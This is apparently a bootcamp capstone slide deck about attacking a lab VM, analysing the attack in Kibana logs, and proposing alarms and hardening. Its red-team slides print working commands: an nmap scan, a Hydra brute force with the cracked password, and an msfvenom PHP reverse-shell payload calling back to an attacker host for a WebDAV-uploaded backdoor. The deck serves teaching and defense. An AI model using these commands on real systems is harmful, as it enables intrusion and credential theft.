Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4


Network Topology

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Network | 192.168.1.0/24 | Gateway: 192.168.1.1 Netmask: 255.255.255.0
KALI | 192.168.1.90 | Attacker Machine
Capstone | 192.168.1.105 | Target Machine
ELK | 192.168.1.100 | Server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Nmap port scanning is enabled hence; Sensitive Data Exposure This is OWASP Top 10_position #3 vulnerability. | The Secret_Folder directory is open to public even if it contains sensitive data authorized to Personnel Department only. We ran Nmap port scan to reveal open ports and services | Exposure of the secret_folder directory and the connect_to_corp_server file compromised the credentials of the WebDAV folder. Any malicious attacker can break into the Web Server
Unauthorized File Upload is very critical. Directory Listing enabled on Apache Web Server. | Directory listing enabled on Apache Web Server; any User can use the browser to read full contents of directories on capstone. | The web server allows users to upload arbitrary files — specifically, PHP scripts. This exposes the machine to the wide array of attacks enabled by malicious files.

Slide 8
Vulnerability Assessment_(CONT.)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Remote Code Execution through command injection. This is OWASP TOP 10_position # 1 | Attackers can upload web shells and achieve arbitrary remote code execution on the web server using PHP scripts to execute shell commands. | Due to unauthorized file upload vulnerability; malicious attackers can upload web shells and achieve arbitrary remote code execution on the web server using command injection.
Additional severe vulnerabilities include: Lack of mitigation against brute force attacks No authentication for sensitive data, e.g., secret_folder Plaintext protocols (HTTP and WebDAV)

Slide 9
Exploitation: [Sensitive Data Exposure]
01
02
03
Tools and processes
Nmap used to find hosts on a Network
Dirb used to scan hidden or existing Web Objects.
Web Browser to explore or retrieve information from other parts of the Web.
Aftermath
The login prompt discloses that the User is Ashton
This information is used to run a brute-force attack and steal confidential data.
We were able to gain unauthorized access the company’s secret folders remotely using Hydra password cracking tool.
Achievements
The exploit revealed a secret_folder directory
The Directory is password protected but vulnerable to brute-force attacks.
Used Hydra password cracking tool to access password wordlists via open port 80.

Slide 10

Exploitation: [Nmap Network Port Scanning]
01
02
03
Tools and Processes
Scanning Network_Range using Nmap Commands from the Command Line.
Nmap -sV 192.168.1.0/24
Achievements
We were able to access the company unauthorised folders to leave a malicious shell running Hydra via open port 80.

Slide 12
Exploitation: [Unauthorized File Report]
01
02
03
Tools & Processes
Cracked stolen credentials to connect via WebDAV
Generated custom web shell with msfconsole
Uploaded shell via WebDAV
Achievements
Uploading a web shell allowed us to execute arbitrary shell commands on the target
Running arbitrary shell commands allows Meterpreter to open a full-fledged connection to the target
Meterpreter is a metasploit attack payload that provides an interactive shell from which an attacker can explore the target machine and execute code

Slide 13

Exploitation: [Enabled Directory Listing]
01
02
03
Tools & Processes
Navigate to 192.168.1.105
We were able to access directory files that led us to an extended url pathways into the company’s unauthorize secret folders.
Achievements
- Due to exposure to Directory files; managed to access
/company_folders/secret_folder/ url pathway which we used after discovering Ashton’s password.
-We used Hydra password spray against the wordlists dictionary file rockyou.txt to discover Ashton’s password. (Linux4u)

Slide 14
Exploitation: [Remote Code Execution]
01
02
03
Tools & Processes
Used Meterpreter to connect to uploaded web shell
Used shell to explore and compromise target
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
Achieving a shell on the target allowed us to display all files and capture the flag
Achievements
Leveraging the RCE allowed us to open a Meterpreter shell to the target
Once on the target, the full file system was available for exploration

Slide 15



Company Directory finding
Example screenshots of files found with content

Slide 16

Exploitation: Brute force against a known wordlists file
Tools & Processes
Running a Hydra password spray against the wordlists rockyou.txt dictionary file:
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/
rockyou.txt.gz first had to be unzipped.
Achievements
we were able to discover Ashton’s password by;
Running Hydra against Ashton’s login and the rockyou.txt password dictionary,

Slide 17



Brute force information gathered
Ashton successful sign in, hash discovery, and cracked hash for password

Slide 18

Exploitation: Persistent reverse shell backdoor
01
02
03
Tools & Processes
We ran MSFvenom to create a backdoor that connects back to our attacking machine by using a reverse shell TCP.
MSFconsole Metasploit
Reverse TCP
Achievements
A backdoor was established within the Capstone machine using our reverse shell.php. This will enable the Capstone to connect back to our Meterpreter listener through port 4444

Slide 19

Meterpreter listener set-up
Msfconsole Metasploit established with shell added to 192.168.1.105/webdav/

Slide 20

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 21


Analysis: Identifying the Port Scan
Port scan occurred at 16:39
17,000 packets were sent from 192.168.1.90
The Network Traffic increasing abruptly shows that, this was a port scan
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.
Notes:
The Nmap port scan can easily be seen by the increase in packets at one time period against of range of normal activity. A Nmap port scan will scan 1000 TCP ports within fractions of a second.

Slide 22

Analysis: Identifying the Port Scan_Cont.
What time did the port scan occur?
17.00
How groups of many packets were sent and from which IP?
Resting the courser at the top of the arc, we can observe 13,527. In the second chart we can observe it’s the IP address 192.168.1.90.
We see that the victim responded back with 401 (Unauthorized), 207 (Multi-Status), 200 (OK), and 404 (Not found) responses.

Slide 23

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
13,534 requests were made 12 Feb, 2022 @ 16:00
connect_to_secret_folder and secret_folder.
Instructions on how to connect to WebDav found within connect_to_secret_folder
One request was made to connect_to_corp_server
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 24

Analysis: Uncovering the Brute Force Attack
13,534 requests were made during the Hydra attack.
How many requests had been made before the attacker discovered the password?
The logs contain evidence of a large number of requests for the sensitive data. Only 5 requests were successful. This is a telltale signature of a brute-force attack.
Specifically, the password protected secret_folder was requested 6961 times, but the file inside that directory was only requested 5 times. Out of 6209 requests, only 5 were successful.

Slide 25

Analysis: Finding the WebDAV Connection
40 total requests were made to the WebDav directory.
Files requested include:
/webdav /webdav/reverseshell.php /webdav/Dasswd.dav
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.
The logs contain evidence of a large number of requests for the sensitive data. Only 5 requests were successful. This is a telltale signature of a brute-force attack.
Specifically, the password protected secret_folder was requested 6961 times, but the file inside that directory was only requested 5 times. Out of 6209 requests, only 5 were successful.

Slide 26
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 27
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
# 0 of requests per second
What threshold would you set to activate this alarm?
Alarms should go off if a given IP address sends more than 10 requests per second for more than 5 seconds
What configurations can be set on the host to mitigate port scans?
Bandwidth using Local firewall to regulate incoming connections
Denial of Service Prevention by enabling ICMP filtering.
Enabling only known IP list.
Describe the solution. If possible, provide required command lines.
A firewall will block anonymous requests so will not reply to a random scan from the internet

Slide 28
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Allow only authorized IP addresses
Trigger alarm if an IP not on the allow list attempts to connect
What threshold would you set to activate this alarm?
This is a binary alarm: If the incoming IP is not allowed, it tigers. Or else, do not trigger..
What configuration can be set on the host to block unwanted access?
Access to the sensitive file can be locally restricted to a specific user.
This way, someone who gets a shell as, e.g., www-data will not be able to read it.
In addition, the file should be encrypted at rest.

Slide 29
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
# of Requests per Second
What threshold would you set to activate this alarm?
More than 100 requests per second for 5 seconds should trigger the alarm
What configuration can be set on the host to block brute force attacks?
Configuring fail2ban or a similar utility would mitigate brute force attacks
Describe the solution. If possible, provide the required command line(s).

Slide 30
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Monitor access to webdav with Filebeat
Fire an alarm on any read performed on files within webdav
What threshold would you set to activate this alarm?
Simply fire the alarm whenever someone accesses the webdav directory.
Ideally, allow valid IP addresses.
What configuration can be set on the host to control access?
Administrators must install and configure Filebeat on the host.
Describe the solution. If possible, provide the required command line(s).

Slide 31
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
Alarms should fire upon receipt of any POST request containing form or file data of a disallowed file type, for example php
What threshold would you set to activate this alarm?
The alarm should fire whenever users upload a forbidden file.
What configuration can be set on the host to block file uploads?
Write permissions can be restricted on the host.
Uploads can be isolated into a dedicated storage partition.
Filebeat should be enabled and configured.
Describe the solution. If possible, provide the required command line.

Slide 32
Group Project Members
Project was created and completed as a team project by:
Carraher Matt
Harmon LI
Kerongo Jacquie
Lall Mahendra
Lund Jim
Osman Ikram
Peterson Nick
Stanford Ian
Teizazu Bonssa
Wald Mallory
University of Minnesota Cyber Security Bootcamp
Group 2 (FUBAR)

Slide 34
Appendix
Sources used in the Project 2 Capstone Engagement
“IP Tables: Ultimate Guide to Linux Firewall.” PhoenixNAP. 28 January, 2020. Iptables Tutorial: Ultimate Guide to Linux Firewall (phoenixnap.com)
“How to Disable Directory Listing in Apache.” TechAdmin. 18 May, 2019. How To Disable Directory Listing in Apache – TecAdmin
“How to Prevent Brute Force Attacks with 8 Easy Tactics.” PhoenixNAP. 03 December, 2018 https://phoenixnap.com/kb/prevent-brute-force-attacks
“Secure File Upload Best Practices: Blocking Malicious File Uploads.” Filestack 12 February, 2019. https://blog.filestack.com/thoughts-and-knowledge/secure-file-upload/

